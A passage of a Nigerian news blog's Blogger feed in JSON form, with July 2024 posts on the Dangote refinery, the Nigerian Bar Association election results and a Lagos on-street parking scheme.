faced substantial delays from 2013 until 2017, leading to financial losses. During this period, we suffered a loss of over $600 million because we could not return the borrowed money. We had already paid financial advisors and had to keep faith that the project would succeed. Eventually, we secured a license with the help of President Jonathan, despite initial resistance. The total amount allocated from the Central Bank was $2.7 billion over 13 years (2013-2023), including interest and principal repayments. An additional $200 million in forward allocations is still pending. Dangote Industries brings its dividends back to Nigeria, so there's no depletion of Nigerian resources. The notion that Dangote's major projects depleted Central Bank funds is incorrect.\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/3694801247947217610\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/dangote-defends-diesel-quality-and.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/3694801247947217610"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/3694801247947217610"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/dangote-defends-diesel-quality-and.html","title":"Dangote Defends Diesel Quality and Addresses Monopoly Concerns "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-GjYpLkENKMn19FRz2S8IBNvD0-PJ7oLenTAMT4FpQlpchBlglhSoswXPhZDfjUT-uIzO84Yg5iFIkCCioTo8vhvGsEjZGAqpO3DHLYJbpKJp2n0vnIA_G2dVBvzze4vtCfJqzdNFTy1t35RdaKOkGRYeRVPex-Ry5-Zb8ady2w6kDXC9OKxkNvelFa7G\/s72-w320-h228-c\/1683532783508.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-6743801909467113639"},"published":{"$t":"2024-07-21T05:08:00.000-07:00"},"updated":{"$t":"2024-07-21T05:08:36.840-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"25 Facts About Dangote Refinery "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfqzc1Q9RD2zVvG4Ed7qRyTCDvPgK-s2Ggiy5aYFmfJmj3GlXXeRYyPnCCJrJfPCzciJm3Z2bla1Tr9gmip12Aqx8_p9k4gpodpdKvrbVKrb4hQbS-P9jJgsjIud4XWNPN3Cq7mAE73JmdYXg-mqn_zBIPLFqfEI0JUpBYKAXNtHZyyxTPRhnXiNsDcb2B\/s360\/FwjTniDWYAMnEf1.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"25 Facts About Dangote Refinery\" border=\"0\" data-original-height=\"240\" data-original-width=\"360\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfqzc1Q9RD2zVvG4Ed7qRyTCDvPgK-s2Ggiy5aYFmfJmj3GlXXeRYyPnCCJrJfPCzciJm3Z2bla1Tr9gmip12Aqx8_p9k4gpodpdKvrbVKrb4hQbS-P9jJgsjIud4XWNPN3Cq7mAE73JmdYXg-mqn_zBIPLFqfEI0JUpBYKAXNtHZyyxTPRhnXiNsDcb2B\/w320-h213\/FwjTniDWYAMnEf1.jpeg\" title=\"25 Facts About Dangote Refinery\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E25 Facts About Dangote Refinery\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ELast Sunday, Alhaji Aliko Dangote, President of the Dangote Group, led a large delegation of media and business professionals on a tour of the refinery.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe engineering marvel has garnered significant attention, with Eze Anaba, President of the Guild of Editors, describing it as 'monstrous.'\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EDuring the tour, I asked Dangote, \"Must a refinery be this big?\" He smiled and replied, \"It's the biggest in the world. It's the first of its kind. The Dangote Petroleum Refinery Project is part of our initiatives to support the Federal Government's transformation agenda. Our goal is to produce within Nigeria most of the goods that were previously imported, despite having abundant resources for domestic manufacturing. We conceived Dangote Petroleum Refinery \u0026amp; Petrochemicals to address the perennial shortage of premium motor spirit (PMS) in the country.\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHere are 25 facts about the Dangote Refinery:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E1. The Dangote Petroleum Refinery and Petrochemicals, a subsidiary of Dangote Industries Limited, is the world’s largest single-train petroleum refinery.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E2. The refinery has a capacity of 650,000 barrels per day (bpd) and includes an 838 KTPA polypropylene plant, covering approximately 2,635 hectares in the Dangote Industries Free Zone, Ibeju-Lekki, Lagos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E3. It has a total storage capacity of 4.5 billion liters, sufficient for 20 days of crude requirement and 15 days of Nigeria’s gasoline consumption.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E4. The refinery transforms crude oil into various petroleum products such as diesel, gasoline (petrol), jet fuel, and kerosene.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E5. It produces Euro-V quality gasoline and diesel, as well as jet fuel and polypropylene.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E6. The refinery is designed to process a wide variety of crudes, including many African, Middle Eastern, and US Light Tight Oil crudes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E7. It can meet 100% of Nigeria's requirements for all liquid products (Gasoline, Diesel, Kerosene \u0026amp; Aviation Jet) and has a surplus for export.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E8. The refinery uses the latest technology to comply with stringent environmental guidelines and produce environmentally friendly petroleum products for global markets.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E9. Its design conforms to World Bank, US EPA, EU, and Department of Petroleum Resources (DPR) emission\/effluent norms.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E10. The refinery has a dedicated steam and power generation system with standby units for reliable utility supply.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E11. It includes a 435MW power plant that can meet the total power requirement of the Ibadan Distribution Company, covering five states: Oyo, Ogun, Osun, Kwara, and Ekiti.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E12. Dangote is one of the few companies globally executing a Petroleum Refinery and a Petrochemical complex directly as an Engineering, Procurement, and Construction (EPC) Contractor.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E13. The Petrochemical Plant produces 77 different high-performance grades of polypropylene, a key raw material for many manufacturing and assembly plants.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E14. The refinery maximizes gasoline production, which is in high demand, accounting for 53% of its production capacity compared to 22% of existing refineries in Nigeria.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E15. It maximizes value addition by extracting maximum value from every barrel of crude.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E16. It minimizes low-value Fuel Oil production.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E17. The refinery is estimated to generate an annual market value of $21 billion for Nigerian crude oil, with foreign exchange savings\/earnings of $9.9 billion.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E18. 56% of its production is exported, generating approximately $17 billion in foreign exchange.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E19. It contributes over $25 billion to the GDP through massive value addition within the country.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E20. Products from the refinery serve as raw materials for producing polyvinyl chloride (PVC), used in various industrial, technical, and everyday applications.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E21. Dangote Industries developed a port and constructed quays with a load-bearing capacity of 25 tonnes\/sq meter to handle Over Dimensional Cargoes and liquid cargoes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E22. The jetty is located 12.3 km from the refinery, reducing travel time.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E23. The refinery has capabilities for both land and sea evacuation to serve domestic and export markets.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E24. It has dedicated marine facilities for crude off-take and petroleum product loading.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E25. The refinery maintains high standards for health, safety, environment, and employee rights, complying with all applicable local and international laws and being a committed partner to host communities and governments.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/6743801909467113639\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/25-facts-about-dangote-refinery.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/6743801909467113639"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/6743801909467113639"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/25-facts-about-dangote-refinery.html","title":"25 Facts About Dangote Refinery "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfqzc1Q9RD2zVvG4Ed7qRyTCDvPgK-s2Ggiy5aYFmfJmj3GlXXeRYyPnCCJrJfPCzciJm3Z2bla1Tr9gmip12Aqx8_p9k4gpodpdKvrbVKrb4hQbS-P9jJgsjIud4XWNPN3Cq7mAE73JmdYXg-mqn_zBIPLFqfEI0JUpBYKAXNtHZyyxTPRhnXiNsDcb2B\/s72-w320-h213-c\/FwjTniDWYAMnEf1.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-1891000930040576228"},"published":{"$t":"2024-07-21T05:01:00.000-07:00"},"updated":{"$t":"2024-07-21T05:01:59.415-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Afam Osigwe Elected as New NBA President "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifOamFXWLNfkFRiDsSUjgPmmvbuLR-caRjy5oXMsCg51CSPynVL9x-c5ZKhPZLRyKUnkiE5k3485MOUwcvw8_YJ2Y9vcPWUgpEEpTuE_lMUFcT3UJvVDDxE3703mj6msXFTjwAj5PCr_GudBxrCYzo-O42jkXbu2p-ZH4_90TcSm0DL0Kla-Za4OzmJEIY\/s650\/GTAnDqMWUAA95Zk.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Afam Osigwe Elected as New NBA President\" border=\"0\" data-original-height=\"350\" data-original-width=\"650\" height=\"172\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifOamFXWLNfkFRiDsSUjgPmmvbuLR-caRjy5oXMsCg51CSPynVL9x-c5ZKhPZLRyKUnkiE5k3485MOUwcvw8_YJ2Y9vcPWUgpEEpTuE_lMUFcT3UJvVDDxE3703mj6msXFTjwAj5PCr_GudBxrCYzo-O42jkXbu2p-ZH4_90TcSm0DL0Kla-Za4OzmJEIY\/w320-h172\/GTAnDqMWUAA95Zk.jpeg\" title=\"Afam Osigwe Elected as New NBA President\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EAfam Osigwe Elected as New NBA President\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ESenior Advocate of Nigeria (SAN), Afam Osigwe, has been elected as the president of the Nigerian Bar Association (NBA) following the 2024 NBA election, which was conducted online.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EOsigwe, who previously served as the Secretary-General of the NBA, received the highest number of votes, totaling 20,395. He surpassed his closest competitors, Tobenna Erojikwe, who received 10,970 votes, and Chukwuka Ikwuazom (SAN), who garnered 9,007 votes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EOsigwe will take over from the outgoing president, Yakubu Maikyau (SAN).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cb\u003EOther election results are as follows\u003C\/b\u003E:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E- 1st Vice-President: Sabastine Anyia with 12,114 votes, defeating Bartholomew Aguegbodo, who received 6,864 votes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E- 2nd Vice-President: Mrs. Bolatumi Animashaun with 26,534 votes, defeating Pius Oiwoh, who scored 11,121 votes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E- 3rd Vice-President: Mrs. Zainab Garba with 23,550 votes, defeating Michael Olorunmola, who received 13,897 votes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E- General Secretary: Dr. Mobolaji Ojibara with 25,713 votes, defeating Abdulwasiu Alfa, who received 11,730 votes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E- Assistant General Secretary: Henry Ehi with 28,552 votes, defeating Oluwaseun Aka, who received 8,317 votes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E- Treasurer: Mrs. Blessing Udofa-Poromon with 17,998 votes, defeating Mbamala Chukwuemeka, who garnered 9,825 votes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E- Welfare Secretary: Nyada Auta with 18,369 votes, defeating Oaikhena Osagie, who scored 12,855 votes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E- Publicity Secretary: Mrs. Bridget Edokwe with 19,542 votes, defeating Charles Ajiboye, who scored 10,989 votes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E- Assistant Publicity Secretary: Miss Ebiere Ekpese with 26,955 votes, defeating Lawrence Ayewa, who scored 9,690 votes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/1891000930040576228\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/afam-osigwe-elected-as-new-nba-president.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/1891000930040576228"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/1891000930040576228"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/afam-osigwe-elected-as-new-nba-president.html","title":"Afam Osigwe Elected as New NBA President "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifOamFXWLNfkFRiDsSUjgPmmvbuLR-caRjy5oXMsCg51CSPynVL9x-c5ZKhPZLRyKUnkiE5k3485MOUwcvw8_YJ2Y9vcPWUgpEEpTuE_lMUFcT3UJvVDDxE3703mj6msXFTjwAj5PCr_GudBxrCYzo-O42jkXbu2p-ZH4_90TcSm0DL0Kla-Za4OzmJEIY\/s72-w320-h172-c\/GTAnDqMWUAA95Zk.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-6991907797766807601"},"published":{"$t":"2024-07-21T04:57:00.000-07:00"},"updated":{"$t":"2024-07-21T04:57:46.765-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Lagos to Implement Parking Charges for Vehicles Outside Religious Premises "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg43shnPD2ulqiFHnBN0KgHZkP8YXnnMUraQnDlGcz__mGNwpVquLdRxcplkVajdUJJ2CGDbRwx_ThNBqb6m8fqStv4_PFb4XV2drhMzw00Ci6cEzAfEHgsX6U9Ue53KCbQp4uwrlLnUpDAyQsJYo9papTj4yuqwypSY6K6pImkOroYeUJwa8ubx6eVcPlx\/s1024\/GRalGHWawAA28rF.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Lagos to Implement Parking Charges for Vehicles Outside Religious Premises\" border=\"0\" data-original-height=\"1024\" data-original-width=\"960\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg43shnPD2ulqiFHnBN0KgHZkP8YXnnMUraQnDlGcz__mGNwpVquLdRxcplkVajdUJJ2CGDbRwx_ThNBqb6m8fqStv4_PFb4XV2drhMzw00Ci6cEzAfEHgsX6U9Ue53KCbQp4uwrlLnUpDAyQsJYo9papTj4yuqwypSY6K6pImkOroYeUJwa8ubx6eVcPlx\/w300-h320\/GRalGHWawAA28rF.jpeg\" title=\"Lagos to Implement Parking Charges for Vehicles Outside Religious Premises\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003ELagos to Implement Parking Charges for Vehicles Outside Religious Premises\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe Lagos State government has announced the introduction of an on-street parking scheme, which will commence in October.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThis initiative will impose hourly fees for vehicles parked on specified streets.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EA notice from the Lagos State Parking Authority (LASPA), dated July 19 and signed by Head of Operations Ayokunle Akinrimisi, was sent to the chairman of the Pentecostal Fellowship of Nigeria (PFN) branch.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe notice also indicated that actions will be taken against vehicles parked indiscriminately.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe notice stated, “I am directed to inform your esteemed organization that the Lagos State Parking Authority (LASPA) will be initiating its on-street parking scheme on designated streets within the Lagos State metropolis.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr 